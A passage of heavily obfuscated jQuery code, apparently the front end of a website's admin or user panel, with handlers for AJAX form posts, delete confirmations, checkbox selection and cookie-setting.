[68])+$(_f[300]+_h[283]+_g[303]+_j[241]+_h[230]+_g[204]+_h[61]+_i[206]+_b[310]+_f[40]+_b[85]+_d[29]+_c[254]+_g[178])[_d[52]+_b[173]+_j[307]+_i[235]](_b[71]+_g[284]+_b[173]+_g[284]+_g[212]+_e[51]+_g[65]+_h[164])+(_h[245]+_h[66]+_c[146]+_f[3]+_h[68]+_d[10]+_d[29]+_h[209]+_a[260]+_f[259]+_c[318]+_b[71]+_c[78])+$(_a[187]+_e[69]+_d[10]+_a[142]+_h[230]+_f[168]+_f[238]+_f[3]+_i[206]+_a[150]+_i[89]+_j[302]+_d[181]+_j[48])[_j[70]+_i[300]+_g[127]+_c[272]](_g[188]+_j[70]+_e[209]+_j[70]+_j[226]+_h[264]+_j[241]),function(d){$(_f[300]+_c[254]+_g[303]+_j[241]+_g[212]+_b[203]+_h[61]+_d[192]+_c[145]+_g[212]+_e[209]+_a[67]+_c[299]+_g[207])[_j[307]+_h[204]+_j[131]+_g[127]](d[_h[68]+_b[264]+_f[50]][_j[242]+_b[193]+_h[221]+_h[151]+_h[309]+_c[285]+_j[276]](_d[208]+_j[188]+_c[147]+_c[293]+_a[9],_0x17c2[10])),1==d[_g[204]+_a[80]+_a[142]+_e[74]]?fed[_i[166]+_c[146]+_g[278]+_f[3]+_e[74]+_j[302]+_e[209]][_d[207]+_f[273]+_f[238]+_a[78]](1):$(_h[172]+_h[283]+_c[244]+_j[241]+_d[292]+_b[203]+_c[146]+_e[51]+_e[51]+_d[292]+_c[285]+_i[16]+_e[219]+_c[244])[_d[52]+_j[307]+_f[60]+_e[310]](_d[207]+_b[5]+_e[316],$(_d[41]+_i[97]+_h[204]+_f[121]+_e[39]+_h[66]+_d[172]+_h[68]+_j[195]+_j[226]+_h[66]+_e[90]+_f[121]+_d[10])[_b[201]+_h[209]+_f[60]+_h[219]](_c[215]+_g[284]+_f[60]+_i[41]+_f[40]+_i[235]+_g[178]+_g[62]+_g[303]))})}),_defineProperty(_ref9,_f[259]+_d[10]+_b[171]+_c[146],function(e){$[_a[132]+_j[276]+_a[168]](vfed[_f[297]+_e[20]+_g[127]+_c[171]]+(_j[51]+_d[29]+_c[215]+_a[63]+_f[186]+_i[222]+_g[321]+_c[171]+_c[299]+_a[176]+_a[294]+_d[172]+_b[310]+_d[192]+_c[244]+_i[88]+_d[211]+_a[176]+_g[288]+_f[100]+_i[194]+_f[238]+_h[219]+_j[307]+_i[78]+_h[264]+_g[188]+_g[68])+e[_d[52]+_c[230]+_a[168]+_j[242]](_i[170]+_h[309]+_h[209]+_c[186]+_f[40]+_d[25]+_j[241]),function(){e[_e[44]+_e[209]+_e[51]+_d[247]](_e[114]+_i[276]+_h[265])})}),_defineProperty(_ref9,_e[219]+_f[41]+_b[3]+_f[50],function(e){$[_e[266]+_h[204]+_g[127]](vfed[_h[221]+_b[201]+_c[230]+_d[278]]+(_c[318]+_i[88]+_j[241]+_a[63]+_g[179]+_e[234]+_c[299]+_c[171]+_i[194]+_a[176]+_a[236]+_d[75]+_a[236]+_i[238]+_a[176]+_j[241]+_b[85]+_d[193]+_g[83]+_j[194]+_i[215]+_e[209]+_f[3]+_e[10]+_j[260]+_e[51]+_b[85]+_i[170]+_g[68])+e[_h[309]+_h[209]+_f[60]+_b[5]](_c[215]+_i[41]+_f[60]+_i[41]+_h[230]+_i[206]+_f[41]+_g[188])+(_j[320]+_j[51]+_a[142]+_j[126])+e[_a[236]+_h[209]+_h[209]+_d[149]](_g[188]+_a[236]+_h[209]+_d[52]+_c[181]+_b[85]+_a[142])+(_g[181]+_f[60]+_i[106]+_g[321]+_h[204]+_a[274])+e[_b[201]+_i[300]+_g[127]+_h[219]](_b[71]+_b[201]+_j[307]+_a[236]+_e[39]+_e[209]+_c[130]+_f[297]+_g[303]),function(d){if(1!=d[_e[316]+_c[146]+_e[219]+_h[204]])return!1;e[_i[41]+_a[168]+_h[209]+_e[310]](_c[215]+_f[9]+_e[209]+_i[41]+_b[308]+_a[168]+_j[94]+_f[297]+_i[48])==_e[9]+_f[297]?e[_j[192]+_c[230]+_a[76]+_b[296]](_f[145]+_g[218]+_b[168]+_g[230]+d[_d[293]+_c[186]+_h[209]+_f[9]][_h[73]+_h[221]]+_e[274]):e[_g[309]+_a[168]+_g[278]+_d[247]](_e[114]+_b[38]+_i[319]+_j[240]+d[_f[121]+_f[9]+_d[211]+_i[41]][_b[71]+_i[16]+_f[233]+_g[274]]+_h[227])})}),_defineProperty(_ref9,_g[204]+_i[16]+_h[73]+_c[115]+_d[211],function(e){$(e+(_j[121]+_g[290]+_j[248]+_e[74]+_f[121]+_h[230]+_c[285]+_f[238]+_b[310]+_b[310]+_j[226]+_g[127]+_g[303]+_f[186]+_c[230]))[_c[213]+_a[236]+_f[304]]()!=void 0&&$(e+(_a[60]+_g[290]+_f[71]+_g[303]+_i[170]+_g[212]+_c[285]+_b[117]+_b[310]+_h[68]+_f[40]+_j[307]+_a[67]+_e[43]+_j[162]))[_h[209]+_g[303]+_d[268]+_c[230]](_j[87]+_i[187]+_c[274]+_j[261]+_a[23]+(255-$(e+(_e[66]+_i[222]+_e[69]+_e[74]+_i[170]+_a[150]+_h[66]+_c[146]+_c[145]+_g[278]+_f[40]+_e[209]+_e[74]+_b[251]+_b[173]))[_e[303]+_e[20]+_j[125]]()[_b[296]+_f[100]+_h[303]+_i[121]+_c[230]+_c[171]])+_g[112]);$(document)[_g[178]+_j[302]](_j[234]+_b[296]+_e[269]+_j[234]+_c[67]+_a[60]+_c[67]+_i[48]+_h[153]+_b[301]+_c[299]+_f[311]+_a[67]+_g[274]+_i[194]+_b[301]+_e[209],e+(_c[159]+_h[172]+_f[71]+_a[63]+_b[71]+_f[40]+_h[66]+_b[117]+_h[68]+_i[206]+_e[39]+_a[168]+_e[74]+_a[205]+_h[209]),function(){$(e+(_j[121]+_j[194]+_f[71]+_j[276]+_d[293]+_h[230]+_a[294]+_d[172]+_g[278]+_g[278]+_g[212]+_h[209]+_d[25]+_b[171]+_d[207]))[_j[307]+_c[244]+_i[238]+_j[307]](_h[47]+_g[216]+_j[32]+_f[193]+_g[253]+(255-$(this)[_e[303]+_h[309]+_i[124]]()[_f[304]+_a[63]+_a[317]+_f[50]+_e[209]+_c[171]])+_i[34])})}),_ref9)),_defineProperty(_fed,_d[192]+_f[100]+_d[207]+_h[212]+_f[9]+_i[121]+_g[303],(_ref10={},_defineProperty(_ref10,_b[85]+_a[317]+_e[269]+_g[127],function(){fed[_g[204]+_j[48]+_f[3]+_a[76]+_i[48]+_e[281]+_c[230]][_c[285]+_h[61]+_g[293]+_b[213]+_b[173]](_g[290]+_i[97]+_c[244]+_d[293]+_g[212]+_b[203]+_b[117]+_e[51]+_e[51]+_d[292]+_h[283]+_b[117]+_b[5]+_c[67]),fed[_a[132]+_f[304]+_i[16]+_h[235]+_i[41]+_f[304]][_d[207]+_j[75]+_j[77]+_f[3]+_g[65]+_e[209]](_b[169]+_c[254]+_b[193]+_b[71]+_c[181]+_b[203]+_e[90]+_b[310]+_c[145]+_i[213]+_f[50]+_b[48]+_e[90]+_d[172]+_c[67]+_b[264],_e[234]+_h[283]+_a[63]+_b[71]+_g[212]+_a[294]+_h[61]+_j[195]+_c[145]+_c[181]+_b[82]+_h[61]+_g[288]+_i[45]),$(document)[_a[80]+_c[115]](_d[185]+_f[304]+_d[25]+_d[185]+_e[19],_c[313]+_a[276]+_a[63]+_c[215]+_j[226]+_b[203]+_a[80]+_c[145]+_a[76]+_f[40]+_d[211]+_f[100]+_d[268]+_j[307],function(){1==$(_a[187]+_d[181]+_d[10]+_i[170]+_d[292]+_e[316]+_i[16]+_f[3]+_j[195]+_b[308]+_i[97]+_b[117]+_j[242]+_g[36])[_j[70]+_g[127]+_a[168]+_a[255]](_e[219]+_c[186]+_f[60]+_i[41]+_c[181]+_i[235]+_c[146]+_c[294]+_g[303])&&fed[_c[145]+_a[80]+_j[241]+_d[76]+_i[124]+_j[276]][_i[124]+_c[146]+_a[132]+_f[41]+_e[281]]()}),$(document)[_b[117]+_c[115]](_d[185]+_c[294]+_b[85]+_f[168]+_a[253],_i[222]+_d[181]+_j[276]+_j[241]+_i[213]+_e[316]+_d[172]+_f[3]+_i[206]+_d[292]+_b[82]+_e[90]+_a[255]+_c[67]+_c[159]+_i[222]+_i[97]+_h[204]+_a[142]+_a[150]+_d[185]+_c[146]+_e[51]+_f[3]+_b[308]+_b[3]+_h[235]+_i[16]+_c[146]+_i[45]+_a[235],function(){fed[_j[195]+_i[48]+_h[212]+_g[207]+_f[9]+_e[266]+_g[303]][_i[97]+_g[65]+_f[259]+_g[278]]()})}),_defineProperty(_ref10,_a[276]+_d[25]+_h[219]+_h[68],function(){$[_j[184]+_d[172]+_j[162]+_h[209]](vfed[_i[194]+_j[70]+_f[60]+_f[273]]+(_j[51]+_b[213]+_g[188]+_j[276]+_j[131]+_c[313]+_c[299]+_d[278]+_j[184]+_j[140]+_b[3]+_g[172]+_j[48]+_j[48]+_c[67]+_b[259]+_g[207]+_i[41]+_d[311]+_f[100]+_j[25]+_f[9]+_j[307]+_f[9]),$(_h[172]+_f[71]+_e[74]+_d[293]+_b[308]+_i[166]+_f[238]+_a[76]+_a[76]+_b[308]+_i[97]+_h[61]+_f[259]+_a[253])[_f[288]+_j[276]+_j[242]+_a[67]+_f[9]+_h[151]+_j[51]+_f[201]+_c[244]](),function(s){$(_b[169]+_f[71]+_e[74]+_e[219]+_d[292]+_b[203]+_g[178]+_d[192]+_i[206]+_j[226]+_a[168]+_j[51]+_f[297]+_e[141])[_a[168]+_e[74]+_f[186]+_a[168]](s[_b[310]+_e[141]+_f[50]][_i[235]+_g[303]+_j[184]+_i[124]+_h[309]+_e[316]+_b[193]](_d[208]+_j[188]+_g[168]+_h[17]+_i[90],_0x17c2[10])),1==s[_a[294]+_f[238]+_c[215]+_f[100]]?4==vfed[_c[186]+_j[51]+_h[164]]?location[_i[235]+_c[244]+_i[124]+_c[146]+_f[9]+_a[142]]():$(_b[169]+_e[69]+_h[204]+_g[188]+_i[213]+_c[285]+_c[146]+_a[76]+_d[192]+_a[150]+_j[285]+_f[307]+_b[117]+_g[178]+_e[19]+_g[207])[_e[209]+_e[74]+_j[131]+_g[127]](_i[160]+_f[42]+_b[311]+_d[190])[_a[236]+_i[170]+_j[241]+_g[89]+_a[101]+_a[236]+_e[141]+_a[235]](_g[236]+_h[204]+_f[121]+_h[230]+_i[317]+_g[127]+_d[29]+_h[212]+_b[308]+_a[142]+_j[51]+_i[264]+_g[284]+_a[142]):$(_d[41]+_h[283]+_d[10]+_c[215]+_d[292]+_g[204]+_a[80]+_g[278]+_g[278]+_f[40]+_b[203]+_d[172]+_d[293]+_e[74])[_c[186]+_d[211]+_e[209]+_j[242]](_e[141]+_g[288]+_d[185],$(_a[187]+_d[181]+_b[193]+_d[293]+_b[308]+_i[166]+_c[146]+_g[278]+_h[68]+_i[213]+_f[168]+_f[238]+_f[121]+_i[48])[_g[284]+_j[307]+_j[307]+_b[5]](_f[121]+_c[186]+_a[168]+_j[70]+_b[308]+_i[235]+_j[48]+_d[247]+_g[303]))})}),_ref10)),_defineProperty(_fed,_b[310]+_j[94]+_j[75]+_g[207]+_h[204]+_h[219],(_ref11={},_defineProperty(_ref11,_e[269]+_f[314]+_g[65]+_j[307],function(){6==vfed[_e[20]+_g[65]+_a[142]]&&(fed[_h[68]+_d[111]+_h[73]+_c[161]+_i[48]+_b[5]][_a[255]+_g[284]+_g[188]+_b[85]+_j[48]](),fed[_g[278]+_f[156]+_e[9]+_j[162]+_a[63]+_h[219]][_g[83]+_h[219]+_h[61]+_e[9]+_a[306]](_h[172]+_e[69]+_a[63]+_i[170]+_j[226]+_j[162]+_e[9]+_h[235]+_f[3]+_j[226]+_d[193]+_h[219]+_i[16]+_d[76]+_j[184]),fed[_b[310]+_j[94]+_j[75]+_e[141]+_b[193]+_j[242]][_d[83]+_j[242]+_i[89]+_f[168]+_j[276]](_a[187]+_c[254]+_j[276]+_f[121]+_i[213]+_a[235]+_d[76]+_b[48]+_b[310]+_b[308]+_a[306]+_f[259]+_c[318]+_i[166]+_i[48]),fed[_d[192]+_h[153]+_c[173]+_j[162]+_i[48]+_h[219]][_g[204]+_j[70]+_c[272]+_g[188]+_i[264]](_c[313]+_i[97]+_c[244]+_f[121]+_i[213]+_a[235]+_b[301]+_h[235]+_f[3]+_d[292]+_g[204]+_b[201]+_h[219]+_f[121]+_f[288]),fed[_g[278]+_d[111]+_a[71]+_d[207]+_f[100]+_f[259]][_e[316]+_i[41]+_b[264]+_b[97]+_i[264]](_i[222]+_e[69]+_b[193]+_f[121]+_c[181]+_c[161]+_f[108]+_d[257]+_a[76]+_a[150]+_g[204]+_c[186]+_j[162]+_d[278]+_b[264]),fed[_h[68]+_j[94]+_d[76]+_a[235]+_c[244]+_h[219]][_f[168]+_h[204]+_a[317]+_c[230]+_j[276]+_h[219]](_j[194]+_f[71]+_j[276]+_b[71]+_e[39]+_a[235]+_i[287]+_g[172]+_i[206]+_a[150]+_d[149]+_f[100]+_h[271]+_a[67]+_b[264]),fed[_g[278]+_c[130]+_h[73]+_g[207]+_j[276]+_c[272]][_d[185]+_i[48]+_b[213]+_j[307]+_b[193]+_e[310]](_e[234]+_i[97]+_d[10]+_j[241]+_j[226]+_i[264]+_e[9]+_d[257]+_e[51]+_a[150]+_i[97]+_i[89]+_j[302]+_b[71]+_e[141]),fed[_b[310]+_d[111]+_a[71]+_i[264]+_f[100]+_e[310]][_e[316]+_j[276]+_i[88]+_c[230]+_g[303]+_g[288]](_c[313]+_b[82]+_g[303]+_b[71]+_a[150]+_g[207]+_e[9]+_c[20]+_j[195]+_b[308]+_e[269]+_a[317]+_f[71]+_b[117]+_e[141]),fed[_h[68]+_f[156]+_e[9]+_j[162]+_f[100]+_i[235]][_c[285]+_h[204]+_j[302]+_j[307]+_c[244]+_h[219]](_i[222]+_i[97]+_j[276]+_f[121]+_f[40]+_d[207]+_j[75]+_h[235]+_j[195]+_j[226]+_f[307]+_j[51]+_a[317]+_b[71]+_f[288]),fed[_g[278]+_e[93]+_f[108]+_d[207]+_g[303]+_b[5]][_g[293]+_f[314]+_g[274]+_e[219]](_b[169]+_a[276]+_c[244]+_c[215]+_h[230]+_d[76]+_i[264]+_f[100]+_i[235]+_d[292]+_f[108]+_c[115]+_b[213]+_a[142]),fed[_a[76]+_h[153]+_j[75]+_e[141]+_i[48]+_i[235]][_e[275]+_f[41]+_j[302]+_i[170]](_h[172]+_h[283]+_a[63]+_h[164]+_h[230]+_j[75]+_f[288]+_g[303]+_d[149]+_a[150]+_e[275]+_e[269]+_j[302]+_f[121],_d[181]+_d[10]+_c[215]+_e[39]+_j[307]+_a[63]+_i[238]+_i[300]+_a[150]+_i[170]+_j[51]+_c[161]+_a[236]+_e[219]),fed[_i[206]+_a[81]+_c[173]+_i[264]+_f[100]+_h[219]][_e[219]+_d[10]+_h[151]+_i[48]](_g[290]+_f[71]+_d[10]+_f[121]+_e[39]+_g[236]+_i[41]+_d[311]+_d[207]+_f[40]+_g[204]+_j[125]+_c[244]+_b[201]+_e[310],_j[194]+_h[283]+_g[303]+_a[142]+_a[150]+_d[181]+_c[186]+_b[284]+_f[288]+_i[213]+_b[71]+_h[204]+_i[124],2,1),fed[_a[76]+_f[156]+_g[293]+_e[141]+_a[63]+_c[272]][_g[188]+_h[204]+_b[296]+_h[204]](_a[187]+_g[236]+_d[10]+_f[121]+_i[213]+_g[321]+_g[62]+_a[236]+_d[111]+_c[181]+_d[185]+_j[125]+_i[48]+_f[9]+_a[255],_g[290]+_b[82]+_d[10]+_j[241]+_h[230]+_f[297]+_c[294]+_g[284]+_b[211]+_d[292]+_a[142]+_i[48]+_h[151],4,1),fed[_c[145]+_h[153]+_f[108]+_f[288]+_b[193]+_g[288]][_f[121]+_h[204]+_f[304]+_c[244]](_f[300]+_c[254]+_b[193]+_e[219]+_b[308]+_g[188]+_b[117]+_g[164]+_j[302]+_i[213]+_f[168]+_f[304]+_h[204]+_h[309]+_h[219],_j[194]+_g[236]+_d[10]+_c[215]+_c[181]+_b[71]+_h[61]+_i[64]+_g[274]+_h[230]+_f[121]+_h[204]+_c[294],5,1),fed[_f[3]+_d[111]+_g[293]+_j[162]+_c[244]+_e[310]][_a[142]+_d[10]+_g[62]+_a[63]](_c[313]+_h[283]+_j[276]+_g[188]+_j[226]+_j[234]+_b[201]+_e[141]+_j[192]+_f[40]+_a[294]+_i[124]+_c[244]+_f[9]+_e[310],_i[222]+_c[254]+_i[48]+_d[293]+_b[308]+_b[203]+_i[41]+_h[212]+_d[278]+_b[308]+_j[241]+_i[48]+_j[125],0,0),fed[_j[285]+_h[151]+_a[80]+_b[48]+_f[9]+_e[10]][_i[264]+_d[76]+_d[257]+_c[145]+_e[269]+_a[168]](_i[222]+_g[236]+_b[193]+_f[121]+_d[292]+_g[293]+_d[207]+_a[63]+_a[255]+_f[40]+_g[207]+_e[9]+_d[257]+_h[68]+_g[65]+_d[211],_j[194]+_i[97]+_h[204]+_g[188]+_a[150]+_j[75]+_i[264]+_h[204]+_a[255]+_a[150]+_c[254]+_j[48]+_c[272]+_f[3]),$(_f[41]+_c[115]+_f[297]+_f[108]+_j[307]+_b[197]+_i[88]+_d[52]+_e[51]+_j[276]+_e[315]+_d[296]+_c[173]+_f[288]+_i[48]+_i[235]+_c[24]+_j[302]+_c[186]+_g[278]+_b[193]+_i[220]+_c[233])[_i[84]+_e[20]+_i[124]](fed[_g[204]+_b[117]+_e[90]+_i[45]+_i[89]+_d[10]][_f[50]+_b[193]+_d[211]](_c[254]+_d[10]+_c[215]+_d[123]+_i[287]+_c[161]+_h[204]+_a[255]+_d[29]+_c[186]+_h[68]+_e[74])),$(_f[41]+_i[88]+_j[184]+_i[287]+_c[230]+_g[98]+_d[29]+_j[70]+_b[310]+_b[193]+_j[126]+_b[202]+_h[73]+_j[162]+_a[63]+_g[288]+_a[260]+_g[321]+_b[178]+_a[142]+_i[220]+_e[16])[_b[284]+_i[41]+_f[304]](fed[_d[185]+_c[146]+_c[146]+_f[44]+_j[51]+_d[10]][_a[132]+_a[63]+_h[209]](_e[69]+_a[63]+_i[170]+_a[260]+_b[171]+_f[9]+_a[235]+_a[235]+_g[164]+_i[16]+_i[235]+_g[188])))}),_defineProperty(_ref11,_e[269]+_g[188]+_d[207],function(e){var d=[];return $(_d[25]+_i[88]+_f[297]+_g[293]+_j[307]+_h[92]+_g[274]+_i[41]+_d[192]+_j[276]+_j[126]+_d[187]+e+(_h[59]+_d[104]))[_c[244]+_i[41]+_d[185]+_j[192]](function(){this[_c[285]+_j[192]+_a[63]+_a[294]+_a[253]+_d[10]+_d[293]]&&d[_d[83]+_i[287]+_f[288]+_f[273]](this[_j[216]+_c[186]+_d[247]+_e[9]+_h[204]])}),d[_g[177]+_i[16]+_g[65]+_b[213]](_b[300])}),_defineProperty(_ref11,_j[70]+_g[62]+_d[247],function(e){$(_d[25]+_b[213]+_g[321]+_i[287]+_d[211]+_g[98]+_e[281]+_j[70]+_a[76]+_f[100]+_h[48]+_f[209]+e+(_i[220]+_i[18]))[_b[193]+_f[9]+_a[294]+_b[97]](function(){this[_b[203]+_c[171]+_a[63]+_g[204]+_j[176]+_i[48]+_f[121]]=!0})}),_defineProperty(_ref11,_f[238]+_j[307]+_d[278]+_j[276]+_i[235],function(e){$(_d[25]+_b[213]+_a[306]+_f[108]+_e[209]+_i[110]+_d[29]+_b[201]+_d[192]+_a[63]+_b[298]+_d[296]+e+(_c[40]+_c[233]))[_c[244]+_h[309]+_d[185]+_b[97]](function(){this[_e[316]+_d[278]+_d[10]+_j[234]+_f[44]+_j[276]+_d[293]]=!this[_h[66]+_g[309]+_j[276]+_a[294]+_a[253]+_i[48]+_e[219]]})}),_defineProperty(_ref11,_b[71]+_d[52]+_j[307]+_i[41],function(e,a,x,u){var u=1==u?_h[172]+_e[69]+_h[204]+_e[219]+_h[230]+_f[108]+_h[212]+_h[204]+_h[219]+_h[230]+_d[181]+_j[48]+_g[288]+_h[68]:_h[172]+_h[283]+_g[303]+_h[164]+_i[213]+_d[76]+_e[141]+_f[100]+_b[5]+_b[308]+_e[310]+_c[244]+_a[235]+_c[230];if(confirm(_g[12]+_e[116]+_h[306]+(1==a?_c[288]+_a[124]:_g[67]+_g[124])+(_c[319]+_f[191]+_b[288]))){var c;$[_h[221]+_d[172]+_g[207]+_d[211]]($(u)[_j[70]+_h[209]+_i[300]+_i[235]](_g[284]+_i[166]+_i[300]+_e[269]+_g[178]+_e[281]),(c={},_defineProperty(c,_h[264]+_j[241]+_a[235],e),_defineProperty(c,_e[209]+_f[156]+_i[194]+_e[74],x),_defineProperty(c,_e[20]+_j[125]+_e[10],a),c),function(y){1==y[_f[168]+_d[172]+_e[219]+_b[193]]?(fed[_c[123]+_c[294]+_f[238]+_b[48]+_g[284]+_i[124]][_d[211]+_j[51]+_h[221]+_h[212]]((1==a?_i[280]+_h[41]:_c[51]+_c[103])+(_i[126]+_f[285])),location[_j[242]+_b[193]+_g[62]+_c[146]+_e[20]+_f[121]]()):fed[_c[123]+_h[151]+_b[117]+_f[307]+_f[9]+_a[101]][_e[209]+_d[25]+_a[306]+_b[264]](y[_b[310]+_j[162]+_j[285]])},_d[75]+_a[235]+_h[61]+_f[314])}}),_defineProperty(_ref11,_i[170]+_j[276]+_j[125]+_f[100],function(e,a,x,u){$(e)[_e[316]+_i[124]+_j[51]+_e[316]+_g[36]](function(){fed[_e[51]+_d[111]+_f[108]+_i[264]+_d[10]+_a[255]][_f[121]+_e[20]+_a[168]+_j[70]](_0x17c2[10],1,x,u)}),$(a)[_i[166]+_j[125]+_a[67]+_e[316]+_b[25]](function(){var B=fed[_f[3]+_g[210]+_j[75]+_b[264]+_e[74]+_j[242]][_j[51]+_d[293]+_i[264]](_h[264]+_d[293]+_g[207]+_a[197]+_d[104]);if(B==_0x17c2[10])return fed[_f[50]+_h[151]+_a[80]+_f[307]+_c[186]+_d[247]][_b[173]+_d[25]+_e[43]+_f[288]](_c[224]+_f[37]+_j[50]+_b[294]+_g[119]+_f[102]+_h[133]+_g[101]+_j[290]),!1;fed[_f[3]+_f[156]+_g[293]+_h[212]+_f[100]+_h[219]][_g[188]+_c[186]+_g[127]+_a[236]](B,0,x,u)})}),_defineProperty(_ref11,_f[168]+_d[10]+_c[115]+_b[173]+_h[204]+_i[235],function(e){var d=$(_g[290]+_a[276]+_j[276]+_a[142]+_i[213]+_c[173]+_a[235]+_g[303]+_e[310]+_b[308]+_b[82]+_j[48]+_a[255]+_j[195])[_d[52]+_c[230]+_b[173]+_i[235]](_f[121]+_j[70]+_i[300]+_c[186]+_g[212]+_i[157]+_a[71]+_h[68]+_f[297])==void 0?location[_h[266]+_b[5]+_e[74]+_c[254]]:$(_e[234]+_a[276]+_g[303]+_f[121]+_a[150]+_c[173]+_j[162]+_c[244]+_c[272]+_b[308]+_j[248]+_a[80]+_e[310]+_f[3])[_i[41]+_a[168]+_a[168]+_i[235]](_d[293]+_f[9]+_f[60]+_a[236]+_d[292]+_i[157]+_e[9]+_a[76]+_b[171]);$(document)[_d[172]+_j[302]](_c[285]+_d[247]+_i[89]+_d[185]+_a[253],e,function(){$[_h[221]+_b[117]+_i[264]+_e[209]]($(_a[187]+_c[254]+_j[276]+_e[219]+_g[212]+_c[173]+_e[141]+_i[48]+_h[219]+_c[181]+_c[254]+_h[61]+_i[235]+_c[145])[_i[41]+_h[209]+_a[168]+_h[219]](_b[201]+_c[285]+_f[60]+_b[85]+_d[172]+_e[281]),$(_b[169]+_j[248]+_a[63]+_i[170]+_c[181]+_h[73]+_h[212]+_j[276]+_b[5]+_h[230]+_h[283]+_c[146]+_g[288]+_e[51])[_h[212]+_f[100]+_i[235]+_i[89]+_i[41]+_d[247]+_j[51]+_d[107]+_j[276]](),function(v){1==v[_d[185]+_i[16]+_g[188]+_a[63]]?($(_e[234]+_a[276]+_g[303]+_e[219]+_i[213]+_b[301]+_d[207]+_f[100]+_a[255]+_h[230]+_g[236]+_a[80]+_a[255]+_f[3])[_d[52]+_j[307]+_a[168]+_g[288]](_e[219]+_d[52]+_h[209]+_e[20]+_h[230]+_e[9]+_c[161]+_a[63]+_e[310])&&fed[_h[271]+_h[151]+_f[238]+_f[307]+_h[309]+_g[62]][_h[309]+_g[177]+_h[309]+_h[176]](vfed[_i[300]+_a[306]+_h[151]]+(_h[309]+_d[207]+_f[288]+_b[193]+_d[211]+_g[299]+_d[181]+_g[303]+_c[215]+_e[40]+_e[316]+_i[235]+_a[63]+_b[201]+_b[173]+_a[63]+_b[169]+_h[221]+_b[97]+_i[194]+_e[307]+_j[51]+_e[219]+_d[70]+_g[293]+_e[269]+_i[170]+_d[308]+_f[108]+_g[65]+_i[170]+_c[78])+$(_a[187]+_c[254]+_c[244]+_g[188]+_h[230]+_g[293]+_h[212]+_a[63]+_a[255]+_a[150]+_b[82]+_b[117]+_g[288]+_d[192])[_j[70]+_j[307]+_b[173]+_h[219]](_f[121]+_f[9]+_h[209]+_a[236]+_h[230]+_i[287]+_g[207]+_g[303]+_h[219])),fed[_j[234]+_d[172]+_d[172]+_g[36]+_a[67]+_c[244]][_d[207]+_i[48]+_d[211]](_g[236]+_e[74]+_i[170]+_c[24]+_a[71]+_h[212]+_b[193]+_f[259]+_c[115]+_b[201]+_j[195]+_j[276],$(_i[89]+_d[29]+_d[83]+_d[76]+_i[300]+_d[291]+_a[317]+_f[9]+_e[51]+_e[74]+_i[130]+_f[209]+_a[71]+_i[264]+_h[204]+_h[219]+_i[92]+_d[29]+_i[41]+_i[206]+_g[303]+_h[122]+_e[16])[_c[213]+_b[201]+_b[296]](),30),fed[_j[234]+_f[238]+_d[172]+_d[264]+_j[51]+_g[303]][_b[264]+_g[303]+_g[127]](_i[97]+_e[74]+_d[293]+_j[214]+_e[43]+_a[236]+_h[212]+_h[212]+_i[64]+_c[146]+_c[272]+_c[215],$(_a[67]+_a[317]+_h[221]+_b[301]+_a[168]+_c[231]+_d[29]+_i[41]+_d[192]+_e[74]+_c[78]+_a[316]+_i[287]+_b[264]+_b[193]+_j[242]+_f[67]+_h[221]+_a[78]+_a[142]+_h[122]+_h[11])[_h[217]+_j[70]+_b[296]](),30),$(_e[234]+_c[254]+_i[48]+_e[219]+_f[40]+_c[173]+_c[161]+_a[63]+_c[272]+_d[292]+_c[230]+_h[264]+_c[299]+_j[162])[_b[173]+_a[63]+_c[172]+_i[300]](v[_i[206]+_h[212]+_g[83]]),fed[_h[271]+_g[62]+_d[172]+_g[172]+_a[236]+_j[125]][_i[124]+_j[48]+_g[204]+_i[41]](d)):($(_j[194]+_j[248]+_g[303]+_e[219]+_f[40]+_d[76]+_e[141]+_j[276]+_d[149]+_f[40]+_h[209]+_f[41]+_i[194]+_b[264])[_d[211]+_d[10]+_a[205]+_j[307]](v[_j[195]+_c[161]+_g[83]]),$(_b[169]+_a[276]+_c[244]+_f[121]+_j[226]+_c[173]+_i[264]+_i[48]+_d[149]+_d[292]+_h[66]+_a[80]+_h[164]+_f[100])[_c[285]+_a[101]+_a[67]+_c[285]+_i[45]]())},_j[314]+_a[235]+_c[146]+_e[281])})}),_defineProperty(_ref11,_a[132]+_e[310]+_a[80]+_d[76]+_d[83],function(e){$(e)[_i[166]+_b[296]+_a[67]+_e[316]+_h[106]](function(){if(confirm(_j[289]+_j[122]+_g[149]+_f[28]+_f[223]+_i[61]+_h[115]+$(this)[_c[186]+_f[60]+_j[307]+_h[219]](_i[170]+_f[9]+_h[209]+_d[52]+_c[181]+_c[115]+_h[309]+_f[3]+_g[303])+(_f[282]+_h[294]+_h[263]+_b[309]+_b[209]+_e[130]+_c[153]+_d[154])+$(this)[_i[41]+_j[307]+_g[127]+_b[5]](_h[164]+_i[41]+_h[209]+_j[70]+_g[212]+_a[306]+_b[117]+_i[89]+_g[274]+_f[60]+_i[264])+(_i[252]+_h[113]+_c[37]))){var k;$[_c[299]+_f[238]+_j[162]+_a[168]]($(_h[172]+_j[248]+_c[244]+_i[170]+_c[181]+_i[287]+_a[235]+_d[10]+_e[310]+_f[40]+_a[276]+_g[178]+_e[310]+_b[310])[_i[41]+_b[173]+_h[209]+_g[288]](_g[284]+_a[294]+_e[209]+_d[25]+_g[178]+_j[302]),(k={},_defineProperty(k,_e[266]+_h[219]+_j[48]+_d[76]+_c[299]+_h[199]+_e[269]+_d[293],$(this)[_i[41]+_e[209]+_g[127]+_c[272]](_h[164]+_i[41]+_h[209]+_h[309]+_f[40]+_h[264]+_i[170])),_defineProperty(k,_d[247]+_a[80]+_a[317]+_b[3],$(this)[_e[20]+_b[173]+_h[209]+_f[259]](_j[241]+_j[70]+_j[307]+_i[41]+_h[230]+_e[10]+_j[48]+_a[317]+_d[193])),k),function(v){fed[_e[266]+_d[247]+_f[238]+_j[77]+_a[236]+_b[296]][_a[168]+_a[67]+_c[299]+_g[207]](v[_e[51]+_g[207]+_f[50]]),1==v[_g[204]+_d[172]+_e[219]+_f[100]]&&location[_d[149]+_h[204]+_c[294]+_g[178]+_b[201]+_f[121]]()},_h[210]+_d[207]+_i[16]+_g[274])}})}),_defineProperty(_ref11,_e[43]+_e[310]+_b[85]+_j[234]+_f[100],function(e){$(e)[_h[66]+_b[296]+_a[67]+_e[316]+_c[67]](function(){var 